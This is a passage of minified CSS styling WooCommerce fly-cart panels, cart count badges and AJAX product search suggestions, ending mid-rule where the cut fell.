.woofc-action-full{width:100%}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:#fff;color:#cc6055;font-weight:700;border-width:2px;border-style:solid;border-color:#cc6055;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:#cc6055;color:#fff}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-link{padding:0 20px;margin-bottom:15px;display:flex;align-items:center;justify-content:space-between}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-link span{color:#444;text-transform:uppercase;border-bottom:1px solid #444;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-link span:hover{opacity:.7}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-continue{text-align:center;padding:0 20px;margin-top:15px}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-continue span{color:#444;text-transform:uppercase;border-bottom:1px solid #444;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-continue span:hover{opacity:.7}.woofc-area.woofc-style-04 .woofc-no-item,.woofc-area.woofc-style-04 .woofc-error{padding:20px;text-align:center;color:#222}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-notices{margin-bottom:10px}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-notices .woocommerce-message,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-notices .woocommerce-info,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-notices .woocommerce-error{border-color:#222;color:#222}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-notices .woocommerce-message:before,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-notices .woocommerce-info:before,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-notices .woocommerce-error:before{color:#222}@media only screen and (max-width:768px){.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:10px 30px 10px 0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#999;right:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner{margin-left:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-area.woofc-style-05 .woofc-inner{background-color:#cc6055;-webkit-box-shadow:0 0 20px 0 rgb(10 8 8 / .57);-o-box-shadow:0 0 20px 0 rgb(10 8 8 / .57);-moz-box-shadow:0 0 20px 0 rgb(10 8 8 / .57);-ms-box-shadow:0 0 20px 0 rgb(10 8 8 / .57);box-shadow:0 0 20px 0 rgb(10 8 8 / .57)}.woofc-area.woofc-style-05 .woofc-inner:after{content:"";top:0;left:0;z-index:1;position:absolute;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:-moz-linear-gradient(to bottom,rgb(51 46 46 / .5) 0%,rgb(33 28 28 / .97) 100%);background:-o-linear-gradient(to bottom,rgb(51 46 46 / .5) 0%,rgb(33 28 28 / .97) 100%);background:-webkit-linear-gradient(to bottom,rgb(51 46 46 / .5) 0%,rgb(33 28 28 / .97) 100%);background:-ms-linear-gradient(to bottom,rgb(51 46 46 / .5) 0%,rgb(33 28 28 / .97) 100%);background:linear-gradient(to bottom,rgb(51 46 46 / .5) 0%,rgb(33 28 28 / .97) 100%)}.woofc-area.woofc-style-05 .woofc-inner>div{z-index:2}.woofc-area.woofc-style-05 .woofc-area-top{height:48px;line-height:48px;padding:0 60px 0 20px;position:relative;text-transform:uppercase;color:#fff;font-weight:700;background-color:rgb(0 0 0 / .2)}.woofc-area.woofc-style-05 .woofc-area-top .woofc-area-heading{display:block;width:100%;height:100%;overflow:hidden}.woofc-area.woofc-style-05 .woofc-area-top .woofc-close{position:absolute;top:50%;right:20px;display:block;cursor:pointer;font-size:20px;color:#fff;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woofc-area.woofc-style-05 .woofc-area-mid{flex-grow:1;position:relative;margin:0 0 20px 0;padding:10px 0 0 0;overflow-x:hidden;overflow-y:auto}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item{padding:0 15px;margin:10px 0 0 0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:first-child{margin-top:0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item a{text-decoration:none;outline:none}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item.woofc-item-undo .woofc-item-inner{margin:0!important;padding:10px!important;background-color:#fff0;background:none;border:1px dashed #fff;color:#fff}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item.woofc-item-undo .woofc-item-inner a{color:#fff;text-decoration:underline}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner{padding:0;display:flex;align-items:center;justify-content:space-between;width:100%;background-color:#fff0;margin:0;box-sizing:border-box;position:relative;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner>div{margin:0 5px}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{width:80px;flex:0 0 80px}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb img{width:100%;height:auto;border:2px solid #fff;box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{flex-grow:1;margin-right:10px}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-weight:700;font-size:14px;margin-bottom:5px;line-height:1.2;color:#fff}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#fff;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a:hover{opacity:.7}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;margin-bottom:5px;display:block;color:#fff;opacity:.7;white-space:pre-line}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price{display:block;font-size:12px;font-weight:400;line-height:1;color:#fff;opacity:.5}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price del{color:#fff;opacity:.5}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price ins{background:none}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#fff;background-color:rgb(255 255 255 / .1);display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a:hover{background-color:rgb(255 255 255 / .2)}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;text-align:center;border:none;outline:none;display:block;color:#fff;background-color:rgb(255 255 255 / .1);-moz-appearance:textfield;box-shadow:none;font-size:12px;font-weight:400}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual{width:30px;height:30px;line-height:30px;text-align:center;color:#fff;background-color:rgb(255 255 255 / .1);font-size:12px;font-weight:400;display:block;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover{background-color:rgb(255 255 255 / .2)}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#fff;font-size:14px;font-weight:400;text-align:center;outline:none;text-decoration:none;border:none;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;-webkit-transform:translate3d(25px,-50%,0);transform:translate3d(25px,-50%,0)}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item.woofc-item-removing{opacity:.5}.woofc-area.woofc-style-05 .woofc-area-bot{padding-bottom:20px}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon{padding:0 20px;margin:0;color:#fff}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-input{display:flex;justify-content:space-between;padding:0 0 10px 0}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code{flex-grow:1;background-color:#fff0;box-shadow:none;border-width:0 0 1px 0;border-style:solid;border-color:rgb(255 255 255 / .5);padding:0;color:#fff;height:34px;min-height:34px;line-height:34px;border-radius:0}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code::placeholder{color:rgb(255 255 255 / .5)}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code:focus{outline:none}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check{background-color:#fff0;font-weight:700;text-transform:uppercase;padding:0;color:#fff;height:34px;line-height:34px;border-width:0 0 1px 0;border-style:solid;border-color:#fff;border-radius:0}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check:focus{outline:none}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check.checking{opacity:.5;pointer-events:none}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-added{display:flex;justify-content:space-between;padding:5px 0}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove{width:20px;display:inline-block;cursor:pointer}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove:hover{opacity:.5}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove.removing{opacity:.5;pointer-events:none}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-05 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#fff;display:flex;justify-content:space-between}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action{padding:15px 15px 0 15px;margin:0}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;width:100%;align-items:center}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner .woofc-action-full{width:100%}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:#fff0;color:#fff;font-weight:700;border:2px solid #fff;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:rgb(255 255 255 / .1)}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-link{padding:0 20px;margin-bottom:15px;display:flex;align-items:center;justify-content:space-between}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-link span{color:#fff;text-transform:uppercase;border-bottom:1px solid #fff;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-link span:hover{opacity:.7}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-continue{text-align:center;padding:0 20px;margin-top:15px}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-continue span{color:#fff;text-transform:uppercase;border-bottom:1px solid #fff;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-continue span:hover{opacity:.7}.woofc-area.woofc-style-05 .woofc-no-item,.woofc-area.woofc-style-05 .woofc-error{padding:20px;text-align:center;color:#fff}@media only screen and (max-width:768px){.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:0 30px 0 0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#fff;right:0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-count{width:60px;height:60px;line-height:60px;text-align:center;background-color:#fff;display:block;cursor:pointer;position:fixed;left:40px;bottom:40px;z-index:99999997;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-moz-box-shadow:rgb(0 0 0 / .15) 0 0 20px;-webkit-box-shadow:rgb(0 0 0 / .15) 0 0 20px;box-shadow:rgb(0 0 0 / .15) 0 0 20px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-count:hover{bottom:45px}.woofc-count i{font-size:24px;line-height:60px;color:#444}.woofc-count span{position:absolute;top:-10px;right:-10px;height:30px;width:30px;font-size:12px;line-height:30px;text-align:center;background:#e94b35;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.woofc-count.woofc-count-bottom-right{right:40px;left:auto}.woofc-count.woofc-count-top-left{top:40px;bottom:auto}.woofc-count.woofc-count-top-left:hover{top:45px}.woofc-count.woofc-count-top-right{top:40px;right:40px;bottom:auto;left:auto}.woofc-count.woofc-count-top-right:hover{top:45px}.woofc-count.woofc-count-loading i{display:none}.woofc-count.woofc-count-loading:before{content:"\e90c";font-family:"woofc";font-size:24px;-webkit-font-smoothing:antialiased;text-align:center;line-height:24px;color:#444;display:block;width:24px;height:24px;margin-top:-12px;margin-left:-12px;position:absolute;vertical-align:baseline;top:50%;left:50%;-webkit-animation:woofc-spinner 1s linear infinite;-moz-animation:woofc-spinner 1s linear infinite;-ms-animation:woofc-spinner 1s linear infinite;-o-animation:woofc-spinner 1s linear infinite;animation:woofc-spinner 1s linear infinite}.woofc-count.woofc-count-shake{animation:woofc-shake 0.82s cubic-bezier(.36,.07,.19,.97) both;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);backface-visibility:hidden;perspective:1000px}body.woocommerce-cart .woofc-count-hide-cart-checkout,body.woocommerce-checkout .woofc-count-hide-cart-checkout,.woofc-count.woofc-count-hide-empty{display:none!important}.woofc-menu-item .woofc-menu-item-inner{position:relative}.woofc-menu-item .woofc-menu-item-inner i{font-size:inherit;line-height:inherit;display:inline-block;margin-right:5px;width:20px}.woofc-menu-item .woofc-menu-item-inner:after{content:attr(data-count);display:block;background-color:#e94b35;color:#fff;font-size:10px;font-weight:400;width:16px;height:16px;line-height:16px;text-align:center;border-radius:8px;position:absolute;left:10px;top:-10px}.woofc-cart-link .woofc-cart-link-inner{position:relative}.woofc-cart-link a{outline:none}.woofc-cart-link .woofc-cart-link-inner i{font-size:inherit;line-height:inherit;display:inline-block;margin-right:5px;width:20px}.woofc-cart-link .woofc-cart-link-inner:after{content:attr(data-count);display:block;background-color:#e94b35;color:#fff;font-size:10px;font-weight:400;width:16px;height:16px;line-height:16px;text-align:center;border-radius:8px;position:absolute;left:10px;top:-10px}.woofc-area-count{margin-left:5px}.woofc-area-count:before{content:"("}.woofc-area-count:after{content:")"}.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woopq-quantity-input-minus,.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woopq-quantity-input-plus{display:none}body.rtl .woofc-area .woofc-area-top{padding:0 20px 0 60px}body.rtl .woofc-area .woofc-area-top .woofc-close{left:20px;right:auto}body.rtl .woofc-checkout-area .woofc-area-top .woofc-back{right:20px;left:auto}body.rtl .woofc-menu-item .woofc-menu-item-inner:after{left:auto;right:10px}.woofc-item-estimated-delivery-date .wpced .wpced-inner{font-size:12px}.woofc-item-estimated-delivery-date .wpced .wpced-inner:before{width:16px;height:16px;background-size:16px}.dgwt-wcas-block-scroll{overflow:hidden}.dgwt-wcas-search-wrapp{position:relative;line-height:100%;display:block;color:#444;min-width:230px;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dgwt-wcas-tpd-image img{margin:0 15px 0 0!important}.rtl .dgwt-wcas-tpd-image img{margin:0 0 0 15px!important}.dgwt-wcas-preloader-wrapp img{margin:10px auto 0;display:block;max-width:200px}.dgwt-wcas-preloader-wrapp img.dgwt-wcas-placeholder-preloader{display:block;width:100%;height:auto;max-width:300px;margin:0}.dgwt-wcas-suggestions-wrapp{background:#fff;border:1px solid #ddd;border-top:none;padding:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow-y:auto}.dgwt-wcas-details-wrapp *,.dgwt-wcas-search-wrapp *,.dgwt-wcas-suggestions-wrapp *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dgwt-wcas-details-wrapp a:focus,.dgwt-wcas-suggestions-wrapp a:focus{outline:0}.dgwt-wcas-suggestions-wrapp.dgwt-wcas-suggestions-wrapp--top{border:1px solid #ddd;border-bottom:none}.dgwt-wcas-is-detail-box .dgwt-wcas-suggestions-wrapp{max-width:550px}.dgwt-wcas-full-width.dgwt-wcas-is-detail-box .dgwt-wcas-suggestion{padding:8px 15px}.dgwt-wcas-details-left .dgwt-wcas-suggestions-wrapp{border-radius:0 0 5px;border-left-color:#eee}.dgwt-wcas-details-right .dgwt-wcas-suggestions-wrapp{border-radius:0 0 0 5px;border-right-color:#eee}.dgwt-wcas-suggestion{cursor:pointer;font-size:12px;line-height:110%;text-align:left;padding:7px 10px;position:relative;border-bottom:1px solid #dfdfdf;display:flex;flex-direction:row;justify-content:space-between;align-items:center;resize:vertical;width:100%;transition:none!important}.dgwt-wcas-suggestion-nores{font-size:15px;line-height:157%;padding:15px;width:100%}.dgwt-wcas-suggestion-nores p{padding:0;margin:0 0 10px;font-size:18px}.dgwt-wcas-suggestion-nores ol,.dgwt-wcas-suggestion-nores ul{padding:0 0 0 30px;margin:0}.dgwt-wcas-suggestion-nores ul li{list-style:disc}.dgwt-wcas-open-pirx .dgwt-wcas-suggestion-nores{padding:10px 10px 10px 34px}.dgwt-wcas-suggestion.dgwt-wcas-suggestion-more{justify-content:center;color:#6d6d6d}a.dgwt-wcas-details-more-products{padding:15px 0 10px;display:block;border-top:1px solid #eee;text-align:center;font-size:12px;text-transform:uppercase;color:#6d6d6d;transition:.2s ease-in-out}a.dgwt-wcas-details-more-products:hover,a.dgwt-wcas-details-post-title:hover,a.dgwt-wcas-details-product-title:hover,a.dgwt-wcas-product-details-readmore:hover{text-decoration:underline}a.dgwt-wcas-product-details-readmore{display:block;text-align:right;margin-top:15px;color:#6d6d6d;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-size:12px}.dgwt-wcas-has-headings .dgwt-wcas-suggestion,.dgwt-wcas-has-headings .dgwt-wcas-suggestion.dgwt-wcas-suggestion-headline,.dgwt-wcas-has-headings .dgwt-wcas-suggestion.dgwt-wcas-suggestion-tax,.dgwt-wcas-suggestion.dgwt-wcas-suggestion-no-border-bottom,body:not(.dgwt-wcas-is-details) .dgwt-wcas-suggestion:last-child{border-bottom:none}.dgwt-wcas-suggestion:after{clear:both;display:block;content:''}.dgwt-wcas-suggestion.dgwt-wcas-nores{cursor:default;opacity:.5}.dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product{padding-top:8px;padding-bottom:8px;min-height:60px}.dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product.dgwt-wcas-suggestion-history-product,.dgwt-wcas-is-details .dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product,.dgwt-wcas-suggestion-history-search{min-height:40px}.dgwt-wcas-is-details .dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-more,.dgwt-wcas-suggestion.dgwt-wcas-suggestion-more{min-height:30px;text-transform:uppercase}.dgwt-wcas-suggestion.dgwt-wcas-suggestion-more .dgwt-wcas-st-more{padding:0 10px;text-align:center}.dgwt-wcas-st{display:block;color:#444;font-size:15px;width:100%;line-height:110%}.dgwt-wcas-st .dgwt-wcas-score{color:#8e44ad;font-weight:700;font-size:80%}.dgwt-wcas-st>span{display:inline-block;vertical-align:middle}.dgwt-wcas-has-sku .dgwt-wcas-st-title{margin-right:6px}.dgwt-wcas-st>span.dgwt-wcas-st--direct-headline{display:block;font-style:italic;font-size:10px;text-transform:uppercase;opacity:.4;line-height:10px;margin-bottom:1px;letter-spacing:2px}.dgwt-wcas-st-breadcrumbs{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:80%;text-align:left;opacity:.6;width:100%;padding-right:10px}.rtl .dgwt-wcas-st-breadcrumbs{padding-right:0;padding-left:10px;text-align:right}.dgwt-wcas-sku{font-size:80%}.dgwt-wcas-si{width:50px;display:block;height:100%}.dgwt-wcas-si img{background:#fff;border:1px solid #e8e8e8;border-radius:3px;display:block;margin:auto;padding:2px;height:auto;width:auto;max-height:90%;max-width:100%}.dgwt-wcas-has-img-forced .dgwt-wcas-suggestion-history-product .dgwt-wcas-si,.dgwt-wcas-suggestion-history-search .dgwt-wcas-si{display:flex;align-items:center;justify-content:center}.dgwt-wcas-has-img-forced .dgwt-wcas-suggestion-history-product .dgwt-wcas-si svg,.dgwt-wcas-suggestion-history-search .dgwt-wcas-si svg,.dgwt-wcas-suggestion-searches .dgwt-wcas-si svg{max-width:18px}.dgwt-wcas-has-img:not(.dgwt-wcas-has-img-forced) .dgwt-wcas-suggestion-history-product .dgwt-wcas-si>svg{margin-left:10px}.dgwt-wcas-content-wrapp{display:flex;height:100%;width:100%;justify-content:space-between;align-items:center;resize:vertical;padding-left:10px}.rtl .dgwt-wcas-content-wrapp{padding-left:0;padding-right:10px}.dgwt-wcas-sp{color:#555;font-size:14px;line-height:120%;text-align:right;padding-left:10px}.dgwt-wcas-sp *{line-height:130%}.dgwt-wcas-search-form{margin:0;padding:0;width:100%}.dgwt-wcas-open.dgwt-wcas-nores.dgwt-wcas-is-details:not(.dgwt-wcas-details-outside) .dgwt-wcas-suggestion-nores,.dgwt-wcas-sd{margin-top:5px}.dgwt-wcas-sp del{opacity:.5;font-size:12px}.dgwt-wcas-sd{color:#777;display:block;line-height:14px;width:100%;font-size:.8em}.dgwt-wcas-vendor-city{margin-left:5px;font-size:.8em}.dgwt-wcas-st>.dgwt-wcas-product-vendor{font-size:12px;margin-top:5px;display:block}.dgwt-wcas-suggestion-selected{background-color:#eee}.dgwt-wcas-style-pirx.dgwt-wcas-search-wrapp.dgwt-wcas-search-focused input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-tpd-image{background-color:#fff}.dgwt-wcas-suggestion-selected:first-child{border-top:none}.rtl .dgwt-wcas-suggestion{padding-left:0;padding-right:15px;text-align:right}.dgwt-wcas-details-wrapp{background:#fff;border:1px solid #ddd;border-top:none;border-left:none;padding:0;width:300px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:100;min-height:340px}.dgwt-wcas-datails-title,.dgwt-wcas-pd-title{border-bottom:1px dashed #eee;padding-bottom:5px}.rtl .dgwt-wcas-details-wrapp{border-left:1px solid #ddd;border-right:none}.dgwt-wcas-details-outside .dgwt-wcas-details-wrapp{margin-top:-1px;border-top:1px solid #ddd;max-width:300px}.dgwt-wcas-details-outside.dgwt-wcas-is-details .dgwt-wcas-suggestions-wrapp{margin-top:-1px;border-top:1px solid #ddd}.dgwt-wcas-details-right .dgwt-wcas-details-wrapp{border-left:none;border-right:1px solid #ddd;border-radius:0 5px 5px 0}.dgwt-wcas-details-left .dgwt-wcas-details-wrapp{border-right:none;border-left:1px solid #ddd;border-radius:5px 0 0 5px}.dgwt-wcas-details-inner,.dgwt-wcas-details-notfit .dgwt-wcas-details-wrapp{display:none}.dgwt-wcas-full-width .dgwt-wcas-suggestions-wrapp,.dgwt-wcas-open-pirx .dgwt-wcas-full-width .dgwt-wcas-suggestions-wrapp,.rtl.dgwt-wcas-full-width .dgwt-wcas-details-wrapp{border-radius:0 0 0 5px}.dgwt-wcas-full-width .dgwt-wcas-details-wrapp,.rtl.dgwt-wcas-full-width .dgwt-wcas-suggestions-wrapp{border-radius:0 0 5px}.dgwt-wcas-details-inner.dgwt-wcas-details-inner-active,.dgwt-wcas-details-wrapp .added_to_cart,.dgwt-wcas-has-desc 